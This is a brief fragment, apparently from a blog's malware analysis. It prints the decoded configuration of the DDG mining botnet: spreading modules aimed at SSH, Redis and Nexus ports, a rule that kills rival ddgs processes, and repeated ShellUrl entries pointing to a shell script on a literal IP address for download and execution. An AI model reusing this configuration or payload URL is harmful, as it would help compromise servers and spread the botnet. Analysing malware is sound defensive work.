 {u'CfgVer': 45,
u'Cmd': {u'AALocalSSH': {u'Id': 3006,
u'ShellUrl': u'http://68.183.140.39:8000/i.sh',
u'Timeout': u'1m',
u'Version': 4004},
u'AAnexus': {u'Duration': u'48h',
u'GenAAA': False,
u'GenLan': True,
u'IPDuration': u'12h',
u'Id': 8006,
u'Ports': [8081],
u'ShellUrl': u'http://68.183.140.39:8000/i.sh',
u'Timeout': u'1m',
u'Version': 4003},
u'AAredis': {u'Duration': u'240h',
u'GenAAA': False,
u'GenLan': True,
u'IPDuration': u'6h',
u'Id': 6080,
u'Ports': [6379, 6389, 7379, 26379],
u'ShellUrl': u'http://68.183.140.39:8000/i.sh',
u'Timeout': u'1m',
u'Version': 4003},
u'AAssh': {u'Duration': u'240h',
u'GenAAA': False,
u'GenLan': True,
u'IPDuration': u'12h',
u'Id': 2104,
u'NThreads': 100,
u'Ports': [22, 1987, 2222],
u'ShellUrl': u'http://68.183.140.39:8000/i.sh',
u'Timeout': u'1m',
u'Version': 4004},
u'Killer': [{u'Expr': u'/tmp/ddgs.(3011|3012|3013|3014|3015|3016|3017|3018|3019|3020|3021|3022)',
u'Id': 818,
u'Timeout': u'60s'
https://blog.csdn.net/yunqiinsight